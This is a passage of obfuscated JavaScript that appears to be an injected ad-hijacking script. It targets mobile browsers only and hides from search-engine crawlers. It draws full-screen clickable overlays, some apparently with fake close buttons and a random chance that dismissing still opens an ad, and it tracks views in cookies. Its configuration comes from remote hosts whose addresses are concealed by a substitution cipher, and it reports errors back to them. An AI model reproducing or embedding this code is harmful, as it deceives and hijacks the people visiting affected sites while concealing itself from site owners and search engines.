_0x56675e=_0x303464;if('1'==_0x38650a['position']){if(_0x209417[_0x56675e(0x218)](_0x4fd8bd,_0x38650a[_0x56675e(0x278)]))try{_0x38650a[_0x56675e(0x2a0)]=_0x209417['vYDEK'],_0x5e8660[_0x56675e(0x182)](_0x38650a);}catch(_0x248feb){_0x5e8660[_0x56675e(0x265)](_0x248feb);}else{if(_0x209417[_0x56675e(0x28d)](_0x4fd8bd,_0x209417[_0x56675e(0x1fe)](_0x38650a['height'],_0x38650a['hiheight'])))try{_0x209417['ksTst'](_0x5e8660[_0x56675e(0x226)](),0x5)&&(_0x38650a[_0x56675e(0x2a0)]=_0x209417['XptSQ'],_0x5e8660[_0x56675e(0x182)](_0x38650a));}catch(_0x42df47){_0x5e8660[_0x56675e(0x265)](_0x42df47);}}}else{var _0x4da945=window['innerHeight'];if(_0x4da945-_0x4fd8bd<_0x38650a[_0x56675e(0x278)])try{_0x38650a[_0x56675e(0x2a0)]=_0x209417['vYDEK'],_0x5e8660[_0x56675e(0x182)](_0x38650a);}catch(_0x30b8ac){_0x5e8660['catch'](_0x30b8ac);}else{if(_0x209417[_0x56675e(0x1d9)](_0x4da945,_0x4fd8bd)<_0x209417[_0x56675e(0x1be)](_0x38650a[_0x56675e(0x278)],_0x38650a[_0x56675e(0x1ad)]))try{_0x38650a[_0x56675e(0x2a0)]=_0x209417[_0x56675e(0x133)],_0x5e8660['open'](_0x38650a);}catch(_0x324091){_0x5e8660[_0x56675e(0x265)](_0x324091);}}}},_0x5e8660[_0x303464(0x17c)]=function(_0x3bc630){var _0x464576=_0x303464,_0x5460a6={'xJsiv':_0x209417[_0x464576(0x263)]};for(var _0x569407=_0x3bc630['height']/0x4,_0x59ffb0=_0x209417[_0x464576(0x25f)](_0x3bc630['width'],0xa),_0x34560f=0x0;_0x34560f<0x4;_0x34560f++)for(var _0x4d60f7=0x0;_0x209417['EqOpb'](_0x4d60f7,0xa);_0x4d60f7++){if(_0x5e8660['$'](_0x209417[_0x464576(0x18c)](_0x209417['fUqZR'](_0x209417[_0x464576(0x1de)](_0x209417[_0x464576(0x203)](_0x209417[_0x464576(0x12f)]('#',_0x29f0be),'_'),_0x34560f),'_'),_0x4d60f7))&&_0x5e8660['$'](_0x209417[_0x464576(0x12d)](_0x209417[_0x464576(0x219)](_0x209417[_0x464576(0x26a)]('#'+_0x29f0be+'_',_0x34560f),'_'),_0x4d60f7))['remove'](),_0x209417[_0x464576(0x260)]('1',_0x3bc630[_0x464576(0x26b)]))var _0x26e3a1=_0x209417[_0x464576(0x1e8)](_0x209417['efmWE'](_0x209417['QyNlR'](_0x209417[_0x464576(0x268)](_0x209417['GTQlg'](_0x209417['GVAYc'](_0x209417[_0x464576(0x12f)](_0x209417['luMJN'](_0x209417[_0x464576(0x1dd)](_0x209417[_0x464576(0x1f6)](_0x209417['pVqcX'],_0x569407),_0x464576(0x220)),_0x209417[_0x464576(0x128)](_0x34560f*_0x569407,_0x3bc630['reserve_height'])),_0x464576(0x222)),_0x209417[_0x464576(0x20a)](_0x4d60f7,_0x59ffb0)),_0x209417[_0x464576(0x29a)]),_0x209417[_0x464576(0x154)](_0x4d60f7,_0x59ffb0))+_0x464576(0x1ff),_0x34560f*_0x569407)+_0x209417[_0x464576(0x208)],_0x3bc630['width'])+_0x209417[_0x464576(0x188)],_0x3bc630[_0x464576(0x278)])+_0x209417[_0x464576(0x286)];else _0x26e3a1=_0x209417['jfkLP'](_0x209417[_0x464576(0x250)](_0x209417['ZPixR'](_0x209417[_0x464576(0x1a9)](_0x209417[_0x464576(0x17f)](_0x209417[_0x464576(0x151)](_0x209417['LMBjo'](_0x209417[_0x464576(0x1dd)](_0x209417[_0x464576(0x223)](_0x209417[_0x464576(0x16b)]+_0x569407,_0x464576(0x26c)),_0x209417[_0x464576(0x1fb)](_0x209417[_0x464576(0x1da)](0x3,_0x34560f),_0x569407)+_0x3bc630[_0x464576(0x24c)]),_0x209417[_0x464576(0x13d)]),_0x209417[_0x464576(0x154)](_0x4d60f7,_0x59ffb0))+_0x209417[_0x464576(0x29a)],_0x209417[_0x464576(0x175)](_0x4d60f7,_0x59ffb0)),_0x209417['VArHX']),_0x209417[_0x464576(0x20a)](_0x34560f,_0x569407)),_0x209417['LINpN'])+_0x3bc630[_0x464576(0x25a)],_0x209417[_0x464576(0x188)])+_0x3bc630[_0x464576(0x278)]+_0x464576(0x142);var _0x51bc95=_0x5e8660['cLab'](_0x209417[_0x464576(0x1d0)]);_0x51bc95[_0x464576(0x231)]=_0x29f0be,_0x51bc95['id']=_0x209417['Pnavt'](_0x209417['kLpPf'](_0x209417['AqNiL'](_0x29f0be,'_'),_0x34560f)+'_',_0x4d60f7),_0x51bc95[_0x464576(0x1b9)]=_0x26e3a1,_0x51bc95[_0x464576(0x192)](_0x3bc630['evetype'],function(){var _0x3397fe=_0x464576;try{_0x3bc630[_0x3397fe(0x2a0)]=_0x5460a6[_0x3397fe(0x19c)],_0x5e8660[_0x3397fe(0x182)](_0x3bc630);}catch(_0x473057){_0x5e8660[_0x3397fe(0x265)](_0x473057);}}),_0x5e8660['$']('#'+_0x4eab2f)[_0x464576(0x15d)][_0x464576(0x1ba)](_0x51bc95);}'0'==_0x3bc630[_0x464576(0x27f)]&&setTimeout(function(){var _0x294d55=_0x464576;_0x5e8660[_0x294d55(0x17c)](_0x3bc630);},0x3e8);},_0x5e8660['ac']=function(_0x5c9c0d,_0x2ea561=_0x303464(0x296)){var _0x20b5ed=_0x303464,_0xa1a795={'ylQhu':function(_0x17cbce,_0x2303fd){var _0x4d9413=a0_0x3763;return _0x209417[_0x4d9413(0x200)](_0x17cbce,_0x2303fd);},'bPpVj':_0x20b5ed(0x28b)};for(var _0x1dd51f=0x1;_0x209417['vFupS'](_0x1dd51f,0xa);_0x1dd51f++)_0x5e8660['$'](_0x209417[_0x20b5ed(0x18c)](_0x209417[_0x20b5ed(0x150)](_0x209417[_0x20b5ed(0x235)]('#',_0x45500c),'_'),_0x1dd51f))&&_0x5e8660['$'](_0x209417[_0x20b5ed(0x151)](_0x209417[_0x20b5ed(0x1b0)]('#'+_0x45500c,'_'),_0x1dd51f))[_0x20b5ed(0x1e6)]();if(_0x209417['ojgvM'](_0x209417[_0x20b5ed(0x13a)],_0x2ea561)&&'1'==_0x5c9c0d[_0x20b5ed(0x20c)]&&_0x209417['HAHEh'](_0x5c9c0d[_0x20b5ed(0x174)],_0x5c9c0d[_0x20b5ed(0x25c)])){for(_0x1dd51f=0x1;_0x209417[_0x20b5ed(0x24f)](_0x1dd51f,0xa);_0x1dd51f++){var _0x3f71cc=_0x5e8660[_0x20b5ed(0x281)](_0x20b5ed(0x14d));_0x3f71cc['style']=_0x209417[_0x20b5ed(0x132)](_0x209417['xHFdc']+_0x209417[_0x20b5ed(0x154)](0xa,_0x1dd51f-0x1),_0x20b5ed(0x234)),_0x3f71cc['id']=_0x209417[_0x20b5ed(0x216)](_0x45500c+'_',_0x1dd51f),_0x209417[_0x20b5ed(0x29b)]('1',_0x5c9c0d['position'])?(_0x5e8660[_0x20b5ed(0x226)]()>=0xa?_0x3f71cc['style'][_0x20b5ed(0x278)]=_0x209417[_0x20b5ed(0x224)](_0x5c9c0d[_0x20b5ed(0x1ad)],'px'):_0x3f71cc[_0x20b5ed(0x1b9)]['height']=_0x209417[_0x20b5ed(0x214)],_0x3f71cc[_0x20b5ed(0x1b9)][_0x20b5ed(0x288)]=_0x209417[_0x20b5ed(0x1de)](_0x209417[_0x20b5ed(0x13b)](_0x5c9c0d[_0x20b5ed(0x278)],_0x5c9c0d['reserve_height']),'px')):(_0x3f71cc[_0x20b5ed(0x1b9)][_0x20b5ed(0x278)]=_0x209417[_0x20b5ed(0x18d)](_0x5c9c0d[_0x20b5ed(0x1ad)],'px'),_0x3f71cc[_0x20b5ed(0x1b9)][_0x20b5ed(0x1f0)]=_0x209417[_0x20b5ed(0x201)](_0x5c9c0d['height']+_0x5c9c0d[_0x20b5ed(0x24c)],'px')),_0x3f71cc[_0x20b5ed(0x192)](_0x5c9c0d['evetype'],function(){var _0x20f91b=_0x20b5ed;try{_0x5c9c0d[_0x20f91b(0x256)]+=0x1,_0xa1a795[_0x20f91b(0x17d)](_0x5c9c0d[_0x20f91b(0x256)],_0x5c9c0d[_0x20f91b(0x144)])&&(_0x5c9c0d[_0x20f91b(0x20c)]=0x0,_0x5e8660['ac'](_0x5c9c0d,_0x20f91b(0x28a))),_0x5c9c0d[_0x20f91b(0x2a0)]=_0xa1a795[_0x20f91b(0x129)],_0x5e8660[_0x20f91b(0x182)](_0x5c9c0d);}catch(_0x474ff8){_0x5e8660[_0x20f91b(0x265)](_0x474ff8);}}),document[_0x20b5ed(0x1c9)][_0x20b5ed(0x170)](_0x209417['yenIT'],_0x3f71cc);}_0x209417['XYZnJ']('0',_0x5c9c0d['is_not'])&&_0x209417[_0x20b5ed(0x27c)](setTimeout,function(){_0x5e8660['ac'](_0x5c9c0d);},0x7d0);}},_0x5e8660['gb']=function(_0x1e29e7){var _0x3387ee=_0x303464,_0x5ec9b1={'AClfx':function(_0x18966a,_0x5b65ac){return _0x18966a>=_0x5b65ac;},'LWrkc':function(_0x333f07,_0x23092f){var _0x33a0a0=a0_0x3763;return _0x209417[_0x33a0a0(0x1c0)](_0x333f07,_0x23092f);},'cgaKu':function(_0x52614b,_0x4d4ac4){var _0x533d28=a0_0x3763;return _0x209417[_0x533d28(0x175)](_0x52614b,_0x4d4ac4);},'tHIxC':_0x209417['MJqwM']};if(_0x209417[_0x3387ee(0x1cc)](_0x1e29e7[_0x3387ee(0x225)],0x1)){_0x5e8660['$'](_0x7415b3)[0x0]&&_0x5e8660['$'](_0x7415b3)[0x0]['remove']();var _0x3d25ad=_0x5e8660['de'](_0x209417[_0x3387ee(0x138)]),_0x3854d1=_0x5e8660[_0x3387ee(0x281)](_0x7415b3);_0x209417[_0x3387ee(0x260)]('1',_0x1e29e7[_0x3387ee(0x26b)])?_0x3854d1[_0x3387ee(0x1b9)]=_0x209417['eVvBr'](_0x209417[_0x3387ee(0x198)](_0x209417['zQGNU'](_0x3d25ad,_0x209417[_0x3387ee(0x1e7)]),_0x209417[_0x3387ee(0x1b3)](_0x1e29e7[_0x3387ee(0x278)],_0x1e29e7[_0x3387ee(0x24c)])),_0x3387ee(0x1c4)):_0x3854d1[_0x3387ee(0x1b9)]=_0x209417[_0x3387ee(0x18b)](_0x209417[_0x3387ee(0x26e)](_0x209417[_0x3387ee(0x217)](_0x3d25ad,'bottom:'),_0x1e29e7[_0x3387ee(0x278)]+_0x1e29e7[_0x3387ee(0x24c)]),'px;'),_0x5e8660['$'](_0x209417['xDShR']('#',_0x4eab2f))['parentNode']['appendChild'](_0x3854d1),_0x3854d1['addEventListener'](_0x1e29e7[_0x3387ee(0x15f)],function(){var _0xef1186=_0x3387ee;try{_0x5e8660['hide'](),_0x5ec9b1['AClfx'](_0x1e29e7[_0xef1186(0x225)],_0x5ec9b1[_0xef1186(0x13e)](parseInt,_0x5ec9b1[_0xef1186(0x23b)](0x64,Math[_0xef1186(0x1e0)]())))&&(_0x1e29e7[_0xef1186(0x2a0)]=_0x5ec9b1[_0xef1186(0x1d8)],_0x5e8660[_0xef1186(0x182)](_0x1e29e7));}catch(_0x37149d){_0x5e8660[_0xef1186(0x265)](_0x37149d);}});}},_0x5e8660['qd']=function(_0x3d33c6,_0x91f817='add'){var _0x818b77=_0x303464,_0x5a75fe=_0x209417[_0x818b77(0x1e3)][_0x818b77(0x23a)]('|'),_0x32f8af=0x0;while(!![]){switch(_0x5a75fe[_0x32f8af++]){case'0':if(_0x818b77(0x296)==_0x91f817&&_0x209417['cGaUf']('1',_0x3d33c6[_0x818b77(0x247)])&&!_0x2ae5e7&&_0x209417['vFupS'](_0x3d33c6['com_pvnum_show'],_0x3d33c6[_0x818b77(0x25c)])){var _0x50b37a=_0x5e8660[_0x818b77(0x281)](_0x9c5995);_0x50b37a[_0x818b77(0x1b9)]=_0x5e8660['de'](_0x209417[_0x818b77(0x249)]),_0x5e8660['$'](_0x209417[_0x818b77(0x248)]('#',_0x4eab2f))[_0x818b77(0x15d)][_0x818b77(0x1ba)](_0x50b37a),_0x5e8660['$'](_0x9c5995)[0x0]['addEventListener'](_0x3d33c6['evetype'],function(){var _0x5c81ba=_0x818b77;try{_0x3d33c6['com_c_number']+=0x1,_0x3d33c6[_0x5c81ba(0x16a)]>=_0x3d33c6[_0x5c81ba(0x155)]&&(_0x3d33c6[_0x5c81ba(0x247)]=0x0,_0x5e8660['qd'](_0x3d33c6,_0x2fe216[_0x5c81ba(0x1ae)])),_0x5e8660[_0x5c81ba(0x1b7)](_0x2fe216[_0x5c81ba(0x264)](_0x5c81ba(0x252),_0x3d33c6['id']),'1',_0x2fe216[_0x5c81ba(0x1b1)](parseInt,_0x3d33c6[_0x5c81ba(0x277)])),_0x3d33c6[_0x5c81ba(0x2a0)]=_0x2fe216[_0x5c81ba(0x189)],_0x5e8660['open'](_0x3d33c6);}catch(_0x2298de){_0x5e8660[_0x5c81ba(0x265)](_0x2298de);}}),_0x209417['KHACa'](setTimeout,function(){_0x5e8660['qd'](_0x3d33c6);},0x3e8);}continue;case'1':var _0x2ae5e7=_0x5e8660[_0x818b77(0x1d7)](_0x818b77(0x252)+_0x3d33c6['id']);continue;case'2':_0x5e8660['$'](_0x9c5995)[0x0]&&_0x5e8660['$'](_0x9c5995)[0x0][_0x818b77(0x1e6)]();continue;case'3':if(!_0x5e8660[_0x818b77(0x211)]())return!0x1;continue;case'4':var _0x2fe216={'dPKVw':_0x209417[_0x818b77(0x1e2)],'HtWHB':function(_0x5c137e,_0x2beacd){var _0x5b7f57=_0x818b77;return _0x209417[_0x5b7f57(0x21b)](_0x5c137e,_0x2beacd);},'TKjRs':function(_0x5ee2d3,_0x8dffc7){var _0x390caf=_0x818b77;return _0x209417[_0x390caf(0x271)](_0x5ee2d3,_0x8dffc7);},'vaRzn':_0x209417['XuLSl']};continue;}break;}},_0x5e8660[_0x303464(0x1b5)]=function(_0x20edeb){var _0x1618ea=_0x303464,_0xa8e012={'WwTAZ':function(_0x4b64df,_0x1305bf){var _0x1df334=a0_0x3763;return _0x209417[_0x1df334(0x23c)](_0x4b64df,_0x1305bf);},'xTHbt':function(_0x2dadad,_0xc520de){return _0x209417['Rntui'](_0x2dadad,_0xc520de);},'DwcUd':function(_0x37b8ba,_0x50b70d){return _0x209417['bgBJk'](_0x37b8ba,_0x50b70d);},'MUPnc':function(_0xa812f3,_0x37eb64){return _0xa812f3*_0x37eb64;},'yNtlu':_0x209417[_0x1618ea(0x239)]};setTimeout(function(){var _0x559cea=_0x1618ea;_0x5e8660['isCook']()&&_0xa8e012[_0x559cea(0x21e)](_0xa8e012[_0x559cea(0x282)](_0x20edeb[_0x559cea(0x242)],0x1),_0xa8e012['DwcUd'](parseInt,_0xa8e012[_0x559cea(0x289)](0x64,Math[_0x559cea(0x1e0)]())))&&(_0x5e8660[_0x559cea(0x1d7)](_0xa8e012[_0x559cea(0x199)])||(_0x5e8660[_0x559cea(0x1b7)](_0xa8e012[_0x559cea(0x199)],'1',0xa),_0x20edeb[_0x559cea(0x2a0)]=_0x559cea(0x1b5),_0x5e8660['open'](_0x20edeb)));},0x3e8*_0x20edeb[_0x1618ea(0x210)]);},_0x5e8660[_0x303464(0x1a8)]=function(_0x243c04){},_0x5e8660['db']=function(_0x50a83f){var _0x206387=_0x303464;if('1'!=_0x50a83f[_0x206387(0x17a)]){_0x5e8660['$'](_0x2a0378)[0x0]&&_0x5e8660['$'](_0x2a0378)[0x0][_0x206387(0x1e6)]();var _0x17be93=_0x5e8660[_0x206387(0x281)](_0x2a0378);_0x17be93[_0x206387(0x1b9)]=_0x209417[_0x206387(0x1a6)](_0x209417['qArng']+_0x50a83f[_0x206387(0x278)],_0x209417[_0x206387(0x237)]),'1'==_0x50a83f[_0x206387(0x26b)]?document[_0x206387(0x1c9)][_0x206387(0x1cf)](_0x17be93,document[_0x206387(0x1c9)][_0x206387(0x1ea)][0x0]):document['body']['appendChild'](_0x17be93);}},_0x5e8660['de']=function(_0x5de2ff){var _0x24acdd=_0x303464;for(var _0x56fe91={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x52ce96='',_0x2b0352='',_0x406905=0x0;_0x209417[_0x24acdd(0x218)](_0x406905,_0x5de2ff['length']);_0x406905++)_0x2b0352+=_0x56fe91[_0x52ce96=_0x5de2ff[_0x406905]]?_0x56fe91[_0x52ce96]:_0x52ce96;return _0x2b0352;},_0x5e8660['yb']=function(_0x44e8c7){var _0x46fcf6=_0x303464,_0x48ab71={'HslQN':function(_0x18599b,_0x2549c6){var _0x87826d=a0_0x3763;return _0x209417[_0x87826d(0x18f)](_0x18599b,_0x2549c6);},'QMgyj':function(_0x53fc0b,_0x2181cc){var _0x4e6154=a0_0x3763;return _0x209417[_0x4e6154(0x159)](_0x53fc0b,_0x2181cc);},'KXtTh':function(_0x3f3acf,_0x3ec9d5){var _0x254366=a0_0x3763;return _0x209417[_0x254366(0x259)](_0x3f3acf,_0x3ec9d5);},'zNzmB':function(_0x3723d4,_0x278d11){var _0x3e24cd=a0_0x3763;return _0x209417[_0x3e24cd(0x292)](_0x3723d4,_0x278d11);},'ClTky':function(_0x49ddf4,_0x3d953d){return _0x209417['vLrQS'](_0x49ddf4,_0x3d953d);}};window[_0x46fcf6(0x207)]&&window['addEventListener'](_0x209417[_0x46fcf6(0x161)],function(_0x93f829){var _0x431baa=_0x46fcf6,_0x5a4135=_0x93f829['accelerationIncludingGravity'];_0x277cbe=_0x48ab71[_0x431baa(0x143)](parseInt,0x64*_0x5a4135['x'])/0x64,_0x45605f=_0x48ab71[_0x431baa(0x176)](_0x48ab71['HslQN'](parseInt,_0x48ab71[_0x431baa(0x14a)](0x64,_0x5a4135['y'])),0x64),_0x4d4a81=_0x48ab71['zNzmB'](parseInt(_0x48ab71[_0x431baa(0x228)](0x64,_0x5a4135['z'])),0x64);},!0x1);},_0x5e8660[_0x303464(0x265)]=function(_0x1b41fb){var _0x519eba=_0x303464,_0x52aaba=_0x209417[_0x519eba(0x1c0)](encodeURI,_0x1b41fb[_0x519eba(0x283)]+':\x20'+_0x1b41fb[_0x519eba(0x212)]);_0x5e8660[_0x519eba(0x181)](_0x209417[_0x519eba(0x25b)](_0x209417[_0x519eba(0x23e)],_0x52aaba));},_0x5e8660[_0x303464(0x1f3)]=function(){var _0x3a06d9=_0x303464;return!_0x209417['GQMsx'](navigator[_0x3a06d9(0x137)][_0x3a06d9(0x232)](_0x209417[_0x3a06d9(0x267)]),0x0)&&!!/^Win|Mac/[_0x3a06d9(0x169)](navigator['platform']);},_0x5e8660[_0x303464(0x204)]=function(_0x58d9ac){var _0x29a5a3=_0x303464;_0x5e8660['IsPC']()?_0x58d9ac[_0x29a5a3(0x22a)]=_0x58d9ac[_0x29a5a3(0x18a)]:(_0x5e8660['yb'](_0x58d9ac),_0x5e8660['cSty'](_0x58d9ac),_0x5e8660[_0x29a5a3(0x17c)](_0x58d9ac),_0x5e8660['ac'](_0x58d9ac),_0x5e8660['gb'](_0x58d9ac),_0x5e8660['qd'](_0x58d9ac),_0x5e8660[_0x29a5a3(0x1b5)](_0x58d9ac),_0x5e8660['db'](_0x58d9ac)),_0x58d9ac['statis_code']&&_0x5e8660[_0x29a5a3(0x181)](_0x58d9ac[_0x29a5a3(0x21c)]);},!_0x5e8660[_0x303464(0x1f3)]()){try{var _0x3ef243=_0x209417['vhcqJ'](Math[_0x303464(0x275)](_0x209417[_0x303464(0x1c5)](0x5,Math['random']())),0x3),_0x4eab2f=_0x209417[_0x303464(0x205)](_0x5e8660['rc'](_0x3ef243),'p'),_0x2a0378=_0x209417[_0x303464(0x1cb)](_0x5e8660['rc'](_0x3ef243),'m'),_0x9c5995=_0x209417[_0x303464(0x1ef)](_0x5e8660['rc'](_0x3ef243),'q'),_0x45500c=_0x209417[_0x303464(0x149)](_0x5e8660['rc'](_0x3ef243),'h'),_0x7415b3=_0x209417[_0x303464(0x246)](_0x5e8660['rc'](_0x3ef243),'c'),_0x29f0be=_0x5e8660['rc'](_0x3ef243)+'i',_0x13bb4e=_0x5e8660['rc'](0xa),_0x44ad5e=_0x5e8660['rc'](0xa),_0x4de506=JSON[_0x303464(0x22c)](_0x5e8660['de'](_0x209417[_0x303464(0x299)]));navigator[_0x303464(0x137)][_0x303464(0x172)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x303464(0x257)](document['createElement']('body')),_0x4de506[_0x303464(0x25a)]=window[_0x303464(0x26d)],_0x209417[_0x303464(0x162)](_0x209417[_0x303464(0x229)](parseInt,window[_0x303464(0x15b)]['height']),_0x209417[_0x303464(0x158)](parseInt,window[_0x303464(0x15b)]['width']))>1.7?(_0x4de506[_0x303464(0x278)]=_0x209417[_0x303464(0x157)](parseInt,_0x209417[_0x303464(0x259)](_0x4de506[_0x303464(0x25a)]/0x280,_0x209417[_0x303464(0x160)](0x7c,_0x209417[_0x303464(0x259)](0x28,_0x209417[_0x303464(0x1da)](0x3,_0x4de506['size']))))),_0x4de506['hiheight']=_0x209417['REUcl'](parseInt,_0x209417[_0x303464(0x1aa)](_0x209417[_0x303464(0x28e)](_0x4de506[_0x303464(0x25a)],0x280),_0x4de506[_0x303464(0x20b)]))):(_0x4de506[_0x303464(0x278)]=0x78,_0x4de506['hiheight']=0x0),_0x4de506[_0x303464(0x280)]=navigator['userAgent'][_0x303464(0x298)](),_0x4de506[_0x303464(0x13f)]=new Date()[_0x303464(0x21a)](),_0x4de506[_0x303464(0x20f)]=0x0,_0x4de506[_0x303464(0x256)]=0x0,_0x4de506[_0x303464(0x16a)]=0x0,_0x4de506[_0x303464(0x25c)]=0x1,_0x5e8660['yb'](_0x4de506),_0x5e8660[_0x303464(0x24b)](_0x4de506),_0x5e8660[_0x303464(0x17c)](_0x4de506),_0x5e8660['ac'](_0x4de506),_0x5e8660['gb'](_0x4de506),_0x5e8660['db'](_0x4de506));}catch(_0x3e7ae3){_0x5e8660[_0x303464(0x265)](_0x3e7ae3);}var _0x425b2e=new XMLHttpRequest();_0x425b2e['open']('GET',_0x209417['xDShR'](_0x209417[_0x303464(0x253)](_0x4de506[_0x303464(0x22a)]+_0x209417[_0x303464(0x230)]+_0x4de506['id'],_0x209417[_0x303464(0x254)]),Math[_0x303464(0x1e0)]()),!0x0),_0x425b2e['setRequestHeader'](_0x209417[_0x303464(0x251)],_0x303464(0x1ec)),_0x425b2e[_0x303464(0x25e)](),_0x425b2e[_0x303464(0x17e)]=function(){var _0x3f7be2=_0x303464,_0xc52041={'KZxDz':function(_0x631ea,_0x2fb0f8){var _0x150870=a0_0x3763;return _0x209417[_0x150870(0x269)](_0x631ea,_0x2fb0f8);},'kmdtQ':_0x3f7be2(0x25c)};try{if(_0x209417[_0x3f7be2(0x1fa)](0x4,_0x425b2e['readyState'])&&_0x209417[_0x3f7be2(0x1e1)](0xc8,_0x425b2e[_0x3f7be2(0x1ca)])){var _0x2b3b4e=JSON[_0x3f7be2(0x22c)](_0x425b2e[_0x3f7be2(0x185)]),_0x52a391=JSON[_0x3f7be2(0x22c)](_0x5e8660['de'](_0x2b3b4e[_0x3f7be2(0x1f4)]));_0x52a391['string']=_0x2b3b4e[_0x3f7be2(0x13c)],_0x52a391['width']=window['innerWidth'],_0x209417[_0x3f7be2(0x167)](_0x209417[_0x3f7be2(0x1c0)](parseInt,window[_0x3f7be2(0x15b)][_0x3f7be2(0x278)])/_0x209417[_0x3f7be2(0x236)](parseInt,window[_0x3f7be2(0x15b)]['width']),1.7)?(_0x52a391[_0x3f7be2(0x278)]=parseInt(_0x209417[_0x3f7be2(0x1fb)](_0x52a391[_0x3f7be2(0x25a)]/0x280,0x7c+_0x209417[_0x3f7be2(0x20a)](0x28,0x3-_0x52a391[_0x3f7be2(0x164)]))),_0x52a391[_0x3f7be2(0x1ad)]=_0x209417['wggQC'](parseInt,_0x52a391[_0x3f7be2(0x25a)]/0x280*_0x52a391[_0x3f7be2(0x20b)])):(_0x52a391[_0x3f7be2(0x278)]=0x78,_0x52a391[_0x3f7be2(0x1ad)]=0x0),_0x52a391[_0x3f7be2(0x280)]=navigator[_0x3f7be2(0x137)][_0x3f7be2(0x298)](),_0x52a391[_0x3f7be2(0x13f)]=new Date()[_0x3f7be2(0x21a)](),_0x52a391[_0x3f7be2(0x20f)]=0x0,_0x52a391[_0x3f7be2(0x256)]=0x0,_0x52a391[_0x3f7be2(0x16a)]=0x0,_0x52a391['show_number']=_0x5e8660[_0x3f7be2(0x1d7)](_0x209417['jqwTq'](_0x3f7be2(0x25c),_0x52a391['id'])),_0x52a391['show_number']?_0x52a391['show_number']=_0x209417[_0x3f7be2(0x223)](_0x209417[_0x3f7be2(0x236)](parseInt,_0x52a391[_0x3f7be2(0x25c)]),0x1):_0x52a391[_0x3f7be2(0x25c)]=0x1,setTimeout(function(){var _0x2f5882=_0x3f7be2;_0x5e8660[_0x2f5882(0x1b7)](_0xc52041[_0x2f5882(0x12b)](_0xc52041[_0x2f5882(0x197)],_0x52a391['id']),_0x52a391[_0x2f5882(0x25c)],0x4650);},0x7530),_0x5e8660[_0x3f7be2(0x204)](_0x52a391);}}catch(_0x354889){_0x5e8660[_0x3f7be2(0x265)](_0x354889);}};}}}()));function a0_0x1cde(){var _0xd28a52=['[\"6LM2OF\"g\"}\"=\"6f\"gn}Q1=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}00=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/4imR4o_{Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/k~5_ehe_DmR4o_{Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','px;\x20top:','TEbTH','px;\x20left:','eVvBr','vywqp','false_clo','gtop','235632ZJGCku','ClTky','FSuBG','purl','script','parse','WxJaH','height:','221804mhzswh','qjZwU','className','indexOf','height:\x20','vw;border:none;z-index:2147483646;','Frwnb','OfVET','zkJpY','&ifrom=','lPiPc','split','cgaKu','CVVPm','charAt','BNIMS','wtWPG','xqKfJ','MisDq','compel_skip','changedTouches','?is_not=','micromessenger','GZHmI','com_state','GTQlg','Duiaw','Eve','cSty','reserve_height','bEEcb','is_repeat_ip_','AreAo','jrzky','qREXw','is_com','GoDnZ','qzMJA','VSaNd','hid_c_number','after','lEVPR','jPrHl','width','NOChN','show_number','touchstart','send','FjNis','cGaUf','mqqbrowser','murl','vYDEK','HtWHB','catch',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','UqPSN','uxgVU','YVIwX','RsbnA','position','px;\x20bottom:','innerWidth','UsABr','&url=','BsAYs','NjuFO','Vabxg','substr','JgjiK','floor','gdbXx','com_defer','height','mJAcr','1095EkmWxk','sEbfs','pwOIv','fNVHH','\x20~\x20','is_not','user_agent','cLab','xTHbt','name','&ipnumber=','GVAYc','yzmBf','href','top','MUPnc','del','hidden','28nmHzci','vrYNG','pMkOx','EveRet','&interval=','WtAoo','whKZE','OQPuN','toString','referrer','add',')\x20!important}','toLowerCase','ijNaw','kbzvU','XYZnJ','JpbEU','scrollTop','Content-type','&target=1','type','iaaGP','Xizql','fUqZR','bPpVj','lbXQG','KZxDz','&refso=','iyeXU','&source=','efmWE','ym_','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','cGCtU','XptSQ','/d/','getItem','quark','userAgent','VwSsX','rxoAp','TjvsT','flOaG','string','RCpMi','LWrkc','time','event','luMJN','px\x20!important;','HslQN','hid_click_num','HWzzn','clientY','4|3|2|1|0','gImg','VFYfm','KXtTh','kLpPf','460KIkcYG','div','opentime','RtXLk','lmlqD','bYVHn','px;\x20background-size:\x20','gVWBi','oATUp','com_click_num','AnjIx','oxmUM','PJJRI','HFcqR','hrIql','screen','is_open','parentNode','xx_channel_id','evetype','rPsiF','nOlzm','oeEII','GknII','size','&se=','getElementById','OIVmU','close','test','com_c_number','fWpvl